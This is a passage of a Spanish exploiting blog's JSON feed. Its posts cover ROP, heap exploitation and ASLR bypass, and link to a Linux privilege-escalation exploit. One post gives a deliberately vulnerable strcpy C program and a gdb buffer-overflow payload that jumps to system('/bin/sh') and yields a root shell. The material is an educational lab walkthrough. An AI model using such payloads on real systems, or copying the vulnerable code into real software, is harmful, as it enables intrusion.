interesantes de exploiting y temas afines.\u003Cbr\u003E\u003Cbr\u003E\n\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCPqes566OZ3G_fjxL6BngRQ\/\"\u003E0x41414141\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCksdNO8hAiOQoWZhEXhyyZA\/\"\u003Eareyou1or0\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCEeuul0q7C8Zs5C8rc4REFQ\/\"\u003ECryptoCat\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCUcnLCrBVK9gS6ctEUVvkjA\/\"\u003EInfoSecLab at Georgia Tech\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UC3rljFNQ4DGgSadh2gpI86g\/\"\u003EJo Praveen\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCODQhmnWoV4Qg3KBJLwHT4Q\/\"\u003EOffSec Club\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCW6MNdOsqv2E9AjQkv9we7A\/\"\u003EPwnFunction\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UC7iUQz7WRKyJFn6p51tJwfQ\/\"\u003EPwnHandler\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCHkIKBnymUECkJ-d2RBJR8w\/\"\u003ERazviOverflow\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCB0KsBKlEcEUaNfd5ylQvCQ\/\"\u003ESource Meets Sink\u003C\/a\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/yewtu.be\/channel\/UCFaDwP_8K4D1stmfmbO76xg\/\"\u003EYeongjin Jang\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\n\ngracias a todos por compartir."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/4533983760747463941\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2023\/01\/seguimos-compartiendo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/4533983760747463941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/4533983760747463941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2023\/01\/seguimos-compartiendo.html","title":"Exploiting"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-7758024078046643079"},"published":{"$t":"2014-03-30T07:51:00.000-07:00"},"updated":{"$t":"2021-11-12T11:21:47.512-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"Exploiting para niños [revised]"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters,\u003Cbr\u003E\u003Cbr\u003ELlevo unos dias revisando un documento que llevaba ya demasiado tiempo dormido y este es el resultado.\u003Cbr\u003E\u003Cbr\u003ESe que el enfoque puede parecerle extraño a algunas personas, pero ese es el estilo que he querido darle, y ademas, el titulo del documento me sirve como la excusa perfecta para ponerme a escribir y que mi propia ignorancia no sea un estorbo, sin falsa modestia, todos ignoramos algo.\u003Cbr\u003E\u003Cbr\u003EHe intentado que no hubiera cosas incorrectas en el texto. Lo de siempre, cualquier comentario al respecto es bienvenido.\u003Cbr\u003E\u003Cbr\u003ENo os cuento nada nuevo si os digo que una vez pasados los 90, el mundo del Exploiting ha estado fuertemente marcado por el eterno juego del gato y el raton y que hasta ahora los Exploiters no han dejado de darle emocion a la carrera y se han mantenido en su sitio siempre desplazando la meta hacia adelante.\u003Cbr\u003E\u003Cbr\u003EQuien sabe si alguien algun dia lograra inmovilizar la meta definitivamente. Por el bien comun de la diversion esperemos que ese dia este muy lejano.\u003Cbr\u003E\u003Cbr\u003EAunque tal y como estan desarrollandose los acontecimientos en el mundo, cada vez parece menos descabellado pensar que todo va a explotar pronto de todas formas, pero antes de que ocurra vamos a disfrutar, por si acaso, y si al final esto no explota, nos habremos divertido por el camino. \u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/ROP.pdf\"\u003EExploiting para niños\u003C\/a\u003E pues."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/7758024078046643079\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2014\/03\/exploiting-para-ninos-revised.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7758024078046643079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7758024078046643079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2014\/03\/exploiting-para-ninos-revised.html","title":"Exploiting para niños [revised]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-7235013999402234445"},"published":{"$t":"2013-08-24T03:05:00.000-07:00"},"updated":{"$t":"2024-10-14T09:50:46.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Elevacion de privilegios en Debian y derivadas"},"content":{"type":"html","$t":"\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/inv.nadeko.net\/embed\/GCXVMQ9pGvc\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr\u003E\u003Cbr\u003EMore info: \u003Ca href=\"http:\/\/unaaldia.hispasec.com\/2013\/08\/elevacion-de-privilegios-en-debian-y.html\"\u003E\u003Cb\u003Ehttp:\/\/unaaldia.hispasec.com\/2013\/08\/elevacion-de-privilegios-en-debian-y.html\u003C\/b\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/7235013999402234445\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2013\/08\/elevacion-de-privilegios-en-debian-y.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7235013999402234445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/7235013999402234445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2013\/08\/elevacion-de-privilegios-en-debian-y.html","title":"Elevacion de privilegios en Debian y derivadas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-2176342615689864320"},"published":{"$t":"2013-08-06T10:10:00.000-07:00"},"updated":{"$t":"2024-10-14T09:54:12.861-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video"}],"title":{"type":"text","$t":"Linux Heap Exploiting Revisited"},"content":{"type":"html","$t":"\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/inv.nadeko.net\/embed\/41pVThpiE3M\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr\u003E\u003Cbr\u003EAupa ahi mr heap!\u003Cbr\u003E\u003Cbr\u003E\u003Ci\u003E\"lo que vamos a suponer es... que ocurre si nosotros pudieramos controlar el contenido del puntero forward y del puntero backward...\"\u003C\/i\u003E\u003Cbr\u003E\u003Cbr\u003EA partir de ahi la creme de la creme amigo... Keep on rockin' y haxta otra :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/2176342615689864320\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2013\/08\/linux-heap-exploiting-revisited.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/2176342615689864320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/2176342615689864320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2013\/08\/linux-heap-exploiting-revisited.html","title":"Linux Heap Exploiting Revisited"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-3016732434942230621"},"published":{"$t":"2013-01-21T16:31:00.000-08:00"},"updated":{"$t":"2021-11-12T11:20:48.865-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"En un linux\/x64 con NX+ASLR activo, ¿existen zonas de memoria no protegidas?"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters,\u003Cbr\u003E\u003Cbr\u003ELlevaba un tiempo queriendo escribir sobre como un overflow puede permitirnos (with no shellcodes!) movernos por los flujos del codigo de un programa (previstos o no) asi que aqui van cosas como que NX no afecta si queremos desviar el flujo del programa hacia por ejemplo una funcion perteneciente al propio programa a explotar, que podemos llegar a ejecutar partes del programa que no deberiamos (password incorrecto? no problem, just let me in anyway).\u003Cbr\u003E\u003Cbr\u003EEs una explotacion en un sistema Linux de 64 bits con kernel reciente blablabla y como veis existen condiciones en las que ASLR no afecta para nada (no infoleaks needed, no bruteforce needed... como si no existiera). A disfrutar. \u003Cpre\u003E### Some versions\u003Cbr \/\u003Eroot@bt:~# uname -a\u003Cbr \/\u003ELinux bt 3.2.6 #1 SMP Fri Feb 17 10:34:20 EST 2012 x86_64 GNU\/Linux\u003Cbr \/\u003E\u003Cbr \/\u003E### 64 bits S.O.\u003Cbr \/\u003Eroot@bt:~# getconf LONG_BIT\u003Cbr \/\u003E64\u003Cbr \/\u003E\u003Cbr \/\u003E### Full ASLR\u003Cbr \/\u003Eroot@bt:~# cat \/proc\/sys\/kernel\/randomize_va_space \u003Cbr \/\u003E2\u003Cbr \/\u003E\u003Cbr \/\u003E### ASLR + NX\u003Cbr \/\u003Eroot@bt:~# bash checksec.sh --file vuln\u003Cbr \/\u003ERELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      FILE\u003Cbr \/\u003EPartial RELRO   No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   vuln\u003Cbr \/\u003E\u003Cbr \/\u003E### Code\u003Cbr \/\u003Eroot@bt:~# cat vuln.c\u003Cbr \/\u003E#include \u0026ltstdio.h\u0026gt\u003Cbr \/\u003E#include \u0026ltstdlib.h\u0026gt\u003Cbr \/\u003E#include \u0026ltstring.h\u0026gt\u003Cbr \/\u003E \u003Cbr \/\u003E\/\/ gcc -o vuln vuln.c -fno-stack-protector -mpreferred-stack-boundary=4  #4 is min on x64\u003Cbr \/\u003E \u003Cbr \/\u003Evoid nunca_se_ejecuta()\u003Cbr \/\u003E\/* NUNCA SE LLAMA A ESTA FUNCION EN EL CODIGO *\/\u003Cbr \/\u003E\/* call me if you can *\/\u003Cbr \/\u003E{\u003Cbr \/\u003E system(\"\/bin\/sh\");\u003Cbr \/\u003E printf(\"SIGSEGV\");\u003Cbr \/\u003E}\u003Cbr \/\u003E \u003Cbr \/\u003Evoid vuln(char *buff)\u003Cbr \/\u003E{\u003Cbr \/\u003E char tmp[8] = {'\\0'};\u003Cbr \/\u003E \u003Cbr \/\u003E strcpy(tmp, buff);\u003Cbr \/\u003E printf(\"-\u0026gt %sn\", tmp);\u003Cbr \/\u003E}\u003Cbr \/\u003E \u003Cbr \/\u003Eint main(int argc, char *argv[])\u003Cbr \/\u003E{\u003Cbr \/\u003E if(argc != 2) {\u003Cbr \/\u003E  printf(\"%s \u0026ltarg\u0026gtn\", argv[0]);\u003Cbr \/\u003E  exit(0);\u003Cbr \/\u003E }\u003Cbr \/\u003E printf(\"exploit me if you can\");\u003Cbr \/\u003E \u003Cbr \/\u003E vuln(argv[1]);\u003Cbr \/\u003E return 0;\u003Cbr \/\u003E}\u003Cbr \/\u003E\u003Cbr \/\u003E### No SSP. Min preferred stack boundary on x64 is 4 bytes\u003Cbr \/\u003Eroot@bt:~# gcc -o vuln vuln.c -fno-stack-protector -mpreferred-stack-boundary=4\u003Cbr \/\u003E\u003Cbr \/\u003E### Okay, let's GDB rocks:\u003Cbr \/\u003Eroot@bt:~# gdb -q vuln\u003Cbr \/\u003EReading symbols from \/root\/vuln...(no debugging symbols found)...done.\u003Cbr \/\u003E(gdb) r `perl -e 'print \"123456789012345678901234AAAA\"'`\u003Cbr \/\u003EStarting program: \/root\/vuln `perl -e 'print \"123456789012345678901234AAAA\"'`\u003Cbr \/\u003E\u003Cbr \/\u003EProgram received signal SIGSEGV, Segmentation fault.\u003Cbr \/\u003E0x0000000041414141 in ?? ()\u003Cbr \/\u003E\u003Cbr \/\u003E### The Segmentation fault is what we wanted to see. Let's disasm our target func\u003Cbr \/\u003E(gdb) disas nunca_se_ejecuta\u003Cbr \/\u003EDump of assembler code for function nunca_se_ejecuta:\u003Cbr \/\u003E   0x0000000000400604 \u0026lt+0\u0026gt: push   %rbp\u003Cbr \/\u003E   0x0000000000400605 \u0026lt+1\u0026gt: mov    %rsp,%rbp\u003Cbr \/\u003E   0x0000000000400608 \u0026lt+4\u0026gt: mov    $0x4007c0,%edi\u003Cbr \/\u003E   0x000000000040060d \u0026lt+9\u0026gt: callq  0x4004f8 \u0026ltsystem@plt\u0026gt\u003Cbr \/\u003E   0x0000000000400612 \u0026lt+14\u0026gt: mov    $0x4007c8,%eax\u003Cbr \/\u003E   0x0000000000400617 \u0026lt+19\u0026gt: mov    %rax,%rdi\u003Cbr \/\u003E   0x000000000040061a \u0026lt+22\u0026gt: mov    $0x0,%eax\u003Cbr \/\u003E   0x000000000040061f \u0026lt+27\u0026gt: callq  0x4004c8 \u0026ltprintf@plt\u0026gt\u003Cbr \/\u003E   0x0000000000400624 \u0026lt+32\u0026gt: leaveq \u003Cbr \/\u003E   0x0000000000400625 \u0026lt+33\u0026gt: retq   \u003Cbr \/\u003EEnd of assembler dump.\u003Cbr \/\u003E\u003Cbr \/\u003E### Si queremos entrar a la funcion que nunca se llama, podemos saltar aqui:\u003Cbr \/\u003E0x0000000000400608 \u0026lt+4\u0026gt: mov    $0x4007c0,%edi\u003C\/pre\u003E¿Muchos NULLs? No problem, podemos llegar a esa direccion de memoria en direccionamiento 64 bits saltando a 0x00400608. ¿Aun hay un byte nulo que abortaria el programa? da igual, thx little-endian :) \u003Cpre\u003E(gdb) r `perl -e 'print \"123456789012345678901234\\x08\\x06\\x40\\x00\"'`\u003Cbr \/\u003EThe program being debugged has been started already.\u003Cbr \/\u003EStart it from the beginning? (y or n) y\u003Cbr \/\u003E\u003Cbr \/\u003EStarting program: \/root\/vuln `perl -e 'print \"123456789012345678901234\\x08\\x06\\x40\\x00\"'`\u003Cbr \/\u003Esh-4.1# whoami\u003Cbr \/\u003Eroot\u003C\/pre\u003E:) \u003Cpre\u003Esh-4.1# exit\u003Cbr \/\u003E\u003Cbr \/\u003EProgram received signal SIGSEGV, Segmentation fault.\u003Cbr \/\u003E0x00007fffffffe4a8 in ?? ()\u003Cbr \/\u003E\u003Cbr \/\u003E## bye\u003Cbr \/\u003E(gdb) q\u003Cbr \/\u003EA debugging session is active.\u003Cbr \/\u003E\u003Cbr \/\u003E Inferior 1 [process 20741] will be killed.\u003Cbr \/\u003E\u003Cbr \/\u003EQuit anyway? (y or n) y\u003Cbr \/\u003Eroot@bt:~#\u003C\/pre\u003EProbado en un kernel 4.1.7-grsec , system() sigue devolviendonos una shell, y una vez salimos de la shell, cuando retornamos de la funcion, PaX mata el programa explotado.\u003Cbr\u003E\u003Cbr\u003EHave fun-"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/3016732434942230621\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2013\/01\/en-un-linuxx64-con-nxaslr-activo.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3016732434942230621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/3016732434942230621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2013\/01\/en-un-linuxx64-con-nxaslr-activo.html","title":"En un linux\/x64 con NX+ASLR activo, ¿existen zonas de memoria no protegidas?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-365635090638042178"},"published":{"$t":"2012-09-21T12:26:00.000-07:00"},"updated":{"$t":"2021-11-12T11:20:26.166-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"Averigua en que segmento coloca el S.O. las variables"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters, \u003Cbr\u003E\u003Cbr\u003E\u003Ca href=\"http:\/\/foro.overflowedminds.net\/viewtopic.php?f=29\u0026t=74\"\u003E\u003Cu\u003E\u003Cb\u003EEste codigo\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E me parecio util para averiguar en que segmento de memoria coloca el S.O. las variables de un codigo C segun sean globales, locales, etc. El codigo tambien muestra el valor de cada variable y su direccion de memoria en esa ejecución. Y alguna cosa mas. \u003Cbr\u003E\u003Cbr\u003EEl resultado es que las variables definidas como static en el codigo se colocan siempre en la misma posicion de memoria. Lo mismo para las globales. Tengo en mi sistema \/proc\/sys\/kernel\/randomize_va_space = 2 \u003Cbr\u003E\u003Cbr\u003EEs decir, en una compilacion estandar con gcc 4.4.3 \u003Cpre\u003Egcc getseg.c -o getseg\u003C\/pre\u003Eejecutamos y \u003Cpre\u003Eroot@bt:~# .\/getseg \u003Cbr \/\u003Eglobal_initialized_var is at address 0x00601028\u003Cbr \/\u003Estatic_initialized_var is at address 0x0060102c\u003Cbr \/\u003E\u003Cbr \/\u003Estatic_var is at address 0x00601040\u003Cbr \/\u003Eglobal_var is at address 0x00601044\u003Cbr \/\u003E\u003Cbr \/\u003Eheap_var is at address 0x01b99010\u003Cbr \/\u003E\u003Cbr \/\u003Estack_var is at address 0xe590418c\u003Cbr \/\u003Ethe function's stack_var is at address 0xe590416c\u003Cbr \/\u003Eroot@bt:~# .\/getseg \u003Cbr \/\u003Eglobal_initialized_var is at address 0x00601028\u003Cbr \/\u003Estatic_initialized_var is at address 0x0060102c\u003Cbr \/\u003E\u003Cbr \/\u003Estatic_var is at address 0x00601040\u003Cbr \/\u003Eglobal_var is at address 0x00601044\u003Cbr \/\u003E\u003Cbr \/\u003Eheap_var is at address 0x01b03010\u003Cbr \/\u003E\u003Cbr \/\u003Estack_var is at address 0x1962a25c\u003Cbr \/\u003Ethe function's stack_var is at address 0x1962a23c\u003Cbr \/\u003Eroot@bt:~#\u003C\/pre\u003E\u003Cbr\u003EASLR no ha aleatorizado las posiciones de memoria de las variables globales. Las static tambien residen siempre en la misma posicion de memoria. \u003Cbr\u003E\u003Cbr\u003ELa version de glibc es la 2.11.1 y el codigo esta disponible en \u003Ca href=\"http:\/\/foro.overflowedminds.net\/viewtopic.php?f=29\u0026t=74\"\u003E\u003Cb\u003Eforo.overflowedminds.net\/viewtopic.php?f=29\u0026t=74\u003C\/b\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/www.google.com\/search?q=%22okay,+let's+gdb+rocks%22\"\u003E\u003Cu\u003E\u003Cb\u003EOkay, let's GDB rocks:\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EHave fun, \u003Cbr\u003E\u003Cbr\u003E\u003Ci\u003EThe 'Segmentation fault (core dumped)' is what we wanted to see :)\u003C\/i\u003E\u003Cbr\u003Emudge[at]l0pht[.]com 10\/20\/95 How to write Buffer Overflows"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/365635090638042178\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/09\/averigua-en-que-segmento-coloca-el-so.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/365635090638042178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/365635090638042178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/09\/averigua-en-que-segmento-coloca-el-so.html","title":"Averigua en que segmento coloca el S.O. las variables"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-4722717403575566908"},"published":{"$t":"2012-04-15T03:28:00.000-07:00"},"updated":{"$t":"2021-11-12T11:19:26.544-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"}],"title":{"type":"text","$t":"ASM\/Shellcoding Series III y IV"},"content":{"type":"html","$t":"Disclaimer: los textos de exploiting antiguos podrian tener info inexacta o\/y erronea.\u003Cbr\u003E\u003Cbr\u003EHola Exploiters,\u003Cbr\u003E\u003Cbr \/\u003ETras mas de 1 año de paron en ver la luz, por falta total de tiempo estuvo totalmente parado hasta que lo retome hace un mes aproximadamente y tras ajustar ciertos payloads (fue escrito para una Backtrack 4 R1, y despues adaptado a una Backtrack 5 y BT5-R2) acabo de liberar la Tercera y Cuarta entrega de las ASM\/Shellcoding Series.\u003Cbr\u003E\u003Cbr \/\u003EPodeis descargarlo de la \u003Cb\u003Ewiki xchg ax, ax\u003C\/b\u003E y el enlace directo es \u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x04_bypassing_local_Linux_x86_ASLR_protection_revisited.pdf\u003C\/a\u003E\u003Cbr\u003E\u003Cbr \/\u003EY para los que no querais bajaros el video de la wiki, hace 1 año lo subi a Youtube.\u003Cbr\u003E\u003Ciframe width=\"640\" height=\"360\" src=\"https:\/\/yewtu.be\/embed\/JbCeej1dxHk\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cbr\u003EAsi pues, la elevacion de privilegios mas clasica, explotar un binario SUID vulnerable inyectando un shellcode setuid(0) + execve en tiempo de ejecucion. De vlan7 a root.\u003Cbr\u003E\u003Cbr \/\u003EY de golpe la tercera entrega: \u003Ca href=\"https:\/\/zen7.vlan7.org\/file-cabinet\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\"\u003Ehttps:\/\/zen7.vlan7.org\/file-cabinet\/0x03_bypassing_Remote_Linux_x86_ASLR_protection.pdf\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003EEnjoy!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/4722717403575566908\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/04\/asmshellcoding-series-iii-y-iv.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/4722717403575566908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/4722717403575566908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/04\/asmshellcoding-series-iii-y-iv.html","title":"ASM\/Shellcoding Series III y IV"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-8825063841992700905"},"published":{"$t":"2012-01-24T07:04:00.000-08:00"},"updated":{"$t":"2021-05-30T12:46:47.175-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"}],"title":{"type":"text","$t":"Linux Local Privilege Escalation via SUID \/proc\/pid\/mem Write"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/blog.zx2c4.com\/749\"\u003E\u003Cb\u003Ehttp:\/\/blog.zx2c4.com\/749\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIntroducing Mempodipper, an exploit for CVE-2012-0056. \/proc\/pid\/mem is an interface for reading and writing, directly, process memory by seeking around with the same addresses as the process’s virtual memory space. In 2.6.39, the protections against unauthorized access to \/proc\/pid\/mem were deemed sufficient, and so the prior #ifdef that prevented write support for writing to arbitrary process memory was removed. Anyone with the correct permissions could write to process memory. It turns out, of course, that the permissions checking was done poorly. This means that all Linux kernels \u003E=2.6.39 are vulnerable, up until the fix commit for it a couple days ago. Let’s take the old kernel code step by step and learn what’s the matter with it.\u003Cbr \/\u003E\u003Cbr \/\u003ETiene buena pinta, ver los comentarios.\u003Cbr \/\u003E\u003Cbr \/\u003EEnjoy!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/8825063841992700905\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/01\/linux-local-privilege-escalation-via.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/8825063841992700905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/8825063841992700905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2012\/01\/linux-local-privilege-escalation-via.html","title":"Linux Local Privilege Escalation via SUID \/proc\/pid\/mem Write"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2887913708208960400.post-9094518583942106127"},"published":{"$t":"2011-11-26T07:34:00.000-08:00"},"updated":{"$t":"2021-05-30T12:46:47.332-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exploiting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellcode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wargames"}],"title":{"type":"text","$t":"Exploit exercises"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/exploit-exercises.com\/\"\u003Ehttp:\/\/exploit-exercises.com\/\u003C\/a\u003E\u003C\/b\u003E Ya tengo diversion.\u003Cbr\u003E\u003Cbr \/\u003EAbout Exploit Exercises\u003Cbr\u003E\u003Cbr \/\u003Eexploit-exercises.com provides a variety of 